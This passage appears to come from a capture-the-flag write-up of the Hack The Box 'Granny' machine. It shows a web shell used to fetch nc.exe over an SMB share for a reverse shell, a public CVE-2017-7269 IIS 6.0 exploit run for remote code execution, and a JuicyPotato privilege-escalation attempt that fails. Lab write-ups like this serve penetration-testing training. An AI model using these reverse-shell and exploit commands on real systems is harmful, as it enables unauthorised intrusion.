
Now that I have successfully uploaded the WebShell to the server, I check that it is accessible from the Root of the server, and indeed it does exist. I can now enumerate the system with some basic commands to check which account I engaged or if it is the target machine and not a container, finally I can access the system using one of the many methods that exist. I only have to create a shared resource with impacket-smbserver and make available the nc.exe binary, then from the victim machine I access it and run it to get a Reverse Shell on a port previously opened with nc.
# http://10.10.10.15/pwn3d.aspx
# whoami, ipconfig
locate nc.exe
cp /usr/share/SecLists/Web-Shells/FuzzDB/nc.exe ./nc.exe
impacket-smbserver smbFolder $(pwd) -smb2support
rlwrap -cAr nc -nlvp 443
# http://10.10.10.15/pwn3d.aspx
# \\10.10.14.56\smbFolder\nc.exe -e cmd 10.10.14.56 443
# :)




There is another way to engage the machine, the IIS server version is old and with searchsploit I could find several exploits, there is one written in Python that exploits a Buffer Overflow that may allow me to exploit a RCE. The vulnerability exploits the PROPFIND method (the server has it enabled), unfortunately the script is configured to run the calc.exe binary, so I’m going to look for an exploit in Github with the CVE of the vulnerability. There are several resources, but I find one from g0rx that automates the compromise and gives me a Reverse Shell, I download it on my machine and again I get access to the machine.
Attacker Machine:
searchsploit iis 6.0
searchsploit -x windows/remote/41738.py
searchsploit -w windows/remote/41738.py
# CVE: 2017-7269
git clone https://github.com/g0rx/iis6-exploit-2017-CVE-2017-7269
python3 iis_6_exploit.py
python2 iis_6_exploit.py
rlwrap -cAr nc -nlvp 443
python2 iis_6_exploit.py 10.10.10.15 80 10.10.14.56 443
# :)
Victime Machine:
whoami
ipconfig

The account I successfully engaged does not have many privileges to access different paths, but it has the SeImpersonatePrivilege enabled so I can use the Rotten Potato to Escalate Privileges. I check the OS version and the architecture of the machine and I already have a doubt that the juicyPotato.exe from ohpe will work, but I will try it just in case. I just need to download the exploit on my machine and share it with impacket-smbserver to transfer it to the target machine and when I run it, it informs me that it does not work for this machine. In the list of Windows CLSID available in the ohpe page, the versions are listed and I check that the version of the Granny machine is not there.
Victime Machine:
whoami /priv
whoami /all

systeminfo
# OS Name: Microsoft(R) Windows(R) Server 2003, Standard Edition
# System Type: X86-based PC
Attacker Machine:
mv /home/al3j0/Downloads/JuicyPotato.exe .
mv JuicyPotato.exe JP.exe
impacket-smbserver smbFolder $(pwd) -smb2support
Victime Machine:

copy \\10.10.14.56\smbFolder\JP.exe .\JP.exe
.\JP.exe
# The image file C:\WINDOWS\Temp\privesc\JP.exe is valid, but is for a machine type other than the current machine.
# :(
systeminfo
# OS Name: Microsoft(R) Windows(R) Server 2003, Standard Edition



